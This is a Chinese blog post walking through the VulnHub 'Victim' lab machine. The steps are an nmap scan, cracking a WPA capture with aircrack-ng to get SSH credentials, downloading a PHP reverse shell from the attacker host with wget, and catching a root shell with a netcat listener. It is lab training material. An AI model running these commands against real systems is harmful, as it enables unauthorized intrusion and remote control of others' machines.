今天实践的是vulnhub的Victim镜像,下载地址,https://download.vulnhub.com/victim/Victim01_042220.ova,用workstation导入失败 2023-6-18 10:52:43 Author: 云计算和网络安全技术实践(查看原文) 阅读量:40 收藏

今天实践的是vulnhub的Victim镜像,

下载地址,https://download.vulnhub.com/victim/Victim01_042220.ova,

用workstation导入失败,重新用virtualbox导入成功,

直接就在console上看到了靶机的地址,

做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.192,

浏览器访问http://192.168.0.192:8999,



下载WPA-01.cap到本地,用wireshark打开,

用aircrack-ng暴力破解密码,aircrack-ng -w /usr/share/wordlists/rockyou.txt WPA-01.cap,

获取到用户名密码对儿dlink/p4ssword,

ssh登录,ssh [email protected],不是root,

查找可写的目录,find / -writable -type d 2>/dev/null,

获取到/var/www/bolt/public/files,

在kali攻击机上准备webshell,

cp /usr/share/webshells/php/php-reverse-shell.php php-reverse-shell.php,

在kali攻击机上开个http下载服务,python2 -m SimpleHTTPServer,

回到靶机,下载webshell,

wget http://192.168.0.193:8000/php-reverse-shell.php,

kali攻击机上开个反弹shell监听,nc -lvp 4444,

浏览器访问http://192.168.0.192:9000/files/php-reverse-shell.php,

kali攻击机这边获取到反弹shell,id确认是root,

本周的实践到此结束,本周的实践到此结束,本周的实践到此结束,本周的实践到此结束,本周的实践到此结束。

如有侵权请联系:admin#unsafe.sh